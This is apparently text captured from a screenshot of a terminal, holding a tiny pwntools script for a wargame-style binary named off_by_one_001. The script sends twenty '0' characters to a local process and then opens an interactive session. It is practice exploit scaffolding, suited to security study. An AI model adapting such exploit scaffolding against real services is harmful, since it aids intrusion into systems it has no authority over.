 timbergrizz@timber
파일(F) 동장(A) 편집(E) 보기(V) 도움말(H)
from pwn import *
p = process("./off_by_one_001")
payload = "0" * 20
p.sendline(payload)
pause()
p.interactive()
~
~